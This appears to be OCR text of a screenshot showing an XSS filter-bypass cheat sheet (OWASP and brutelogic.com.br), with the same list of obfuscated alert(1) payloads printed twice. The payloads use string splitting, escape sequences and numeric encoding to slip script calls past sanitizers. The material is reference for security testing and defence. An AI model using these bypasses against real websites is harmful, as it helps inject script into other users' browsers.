 XSS Filter Evasion C
Secure | https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
Filter Bypass Alert Obfuscation
(alert)(1)
a=alert,a(1)
[1].find(alert)
top[“al”+”ert”](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
top[‘al\145rt’](1)
top[‘al\x65rt’](1)
top[8680439..toString(30)](1)
XSS Cheat Sheet -
brutelogic.com.br/blog/cheat-sheet/
Filter Bypass
Alert
Obfuscation
(alert)(1)
a=alert,a(1)
[1].find(alert)
top["al"+"ert"](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
top['al\145rt'](1)
top['al\x65rt'](1)
top[8680439..toString(30)](1)
Cross-Origin Scripting
The origin of the XSS term
Translate »